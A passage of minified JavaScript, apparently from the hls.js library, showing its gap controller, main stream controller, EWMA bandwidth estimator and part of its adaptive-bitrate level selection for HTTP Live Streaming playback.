(buffer="+t+")"),e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,n=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(n+e.maxBufferHole>=l&&n<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+n+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+n+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,n=(this.nudgeRetry||0)+1;if(this.nudgeRetry=n,n<t.nudgeMaxRetry){var l=i+n*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function ee(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function re(t,e){return(re=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var ie=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,re(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(a.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(a.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Pt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=xt},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case Pt:this.doTickIdle();break;case Wt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=Pt;break}break;case Nt:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=Pt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,n=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&n&&n[l]){var h=n[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Wt||d.live&&this.levelLastLoaded!==l)this.state=Wt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,k.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(a.a.BUFFER_EOS,f),void(this.state=jt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,k.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);if(this.fragCurrent=e,a===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);a=tt.NOT_LOADED}a===tt.NOT_LOADED||a===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):a===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(n=this.media)||void 0===n?void 0:n.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,k.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,k.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;r=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Mt&&(this.state=Pt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new te(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(n.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(a.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,n,a=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(a=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=Xt())||null===(i=n.prototype)||void 0===i?void 0:i.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},c.onLevelLoading=function(t,e){var r=this.levels;if(r&&this.state===Pt){var i=r[e.level];(!i.details||i.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(i.details))&&(this.state=Wt)}},c.onLevelLoaded=function(t,e){var r,i=this.levels,n=e.level,s=e.details,o=s.totalduration;if(i){this.log("Level "+n+" loaded ["+s.startSN+","+s.endSN+"], cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Ft&&this.state!==Nt||l.level!==e.level&&l.loader&&(this.state=Pt,l.loader.abort());var u=i[n],h=0;if(s.live||null!==(r=u.details)&&void 0!==r&&r.live){if(s.fragments[0]||(s.deltaUpdateFailed=!0),s.deltaUpdateFailed)return;h=this.alignPlaylists(s,u.details)}if(u.details=s,this.levelLastLoaded=n,this.hls.trigger(a.a.LEVEL_UPDATED,{details:s,level:n}),this.state===Wt){if(this.waitForCdnTuneIn(s))return;this.state=Pt}this.startFragRequested?s.live&&this.synchronizeToLiveEdge(s):this.setStartPosition(s,h),this.tick()}else this.warn("Levels were reset while loading level "+n)},c._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.levels;if(a){var s=a[r.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=r.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new Zt(this.hls,k.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,g=-1!==f,v=new ut(r.level,r.sn,r.stats.chunkCount,n.byteLength,f,g),p=this.initPTS[r.cc];c.push(n,h,d,l,r,i,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},c.onAudioTrackSwitching=function(t,e){var r=this.altAudio,i=!!e.url,n=e.id;if(!i){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var s=this.fragCurrent;null!=s&&s.loader&&(this.log("Switching to main audio track, cancel main fragment load"),s.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;r&&o.trigger(a.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:n})}},c.onAudioTrackSwitched=function(t,e){var r=e.id,i=!!this.hls.audioTracks[r].url;if(i){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i,this.tick()},c.onBufferCreated=function(t,e){var r,i,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},c.onFragBuffered=function(t,e){var r=e.frag,i=e.part;if(!r||r.type===k.b.MAIN){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Gt&&(this.state=Pt));var n=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(k.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==Ht&&(e.fatal?(this.warn(""+e.details),this.state=Ht):e.levelRetry||this.state!==Wt||(this.state=Pt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Bt||this.state===Gt)){var r=!0,i=this.getFwdBufferInfo(this.media,k.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=Pt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,k.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),n=(i.length?i.start(0):0)-r;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(o.b.log("adjusting start position by "+n+" to match buffer start"),r+=n,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=Pt,e.startFragRequested=!1,e.bitrateTest=!1;var n=t.stats;n.parsing.start=n.parsing.end=n.buffering.start=n.buffering.end=self.performance.now(),i.trigger(a.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Bt,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(n.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(a.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var b=f.startPTS,E=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:b,endPTS:E,startDTS:S,endDTS:L};else if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<b)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,E,h.start,L,!0)}h.setElementaryStreamInfo(f.type,b,E,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,D=m.startDTS,k=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:D,endDTS:k}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,D,k),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(a.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(a.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var n=this;if(this.state===Bt){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(a.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var s=e[t].initSegment;null!=s&&s.byteLength&&n.hls.trigger(a.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Kt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,n=e.level;i&&e.sn===i.sn&&i.level===n&&e.urlId===i.urlId||(this.hls.trigger(a.a.FRAG_CHANGED,{frag:e}),i&&i.level===n||this.hls.trigger(a.a.LEVEL_SWITCHED,{level:n}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&ee(l.prototype,h),d&&ee(l,d),i}(Yt),ne=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ne(t),this.fast_=new ne(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ne(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ne(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function se(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var oe=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(a.a.FRAG_LOADING,this.onFragLoading,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(a.a.FRAG_LOADING,this.onFragLoading,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===k.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,b=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(b>=2*h/c||y<=b)){var E,S=Number.POSITIVE_INFINITY;for(E=t.level-1;E>g;E--){if((S=h*f[E].maxBitrate/(6.4*m))<b)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+E+"\n      Current BW estimate: "+(Object(n.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+b.toFixed(3)+" s"),r.nextLoadLevel=E,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(a.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===k.b.MAIN&&Object(n.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(a.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(!n.aborted&&r.type===k.b.MAIN&&"initSegment"!==r.sn){var a=n.parsing.end-n.loading.start;this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,n.maxBufferHole).end-u)/h,f=this.findBestLevel(d,a,i,c,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,n.maxStarvationDelay):n.maxStarvationDelay,v=n.abrBandWidthFactor,p=n.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,n.maxLoadingDelay):n.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,a,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,n,a){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,b=void 0;b=p<=h?n*t:a*t;var 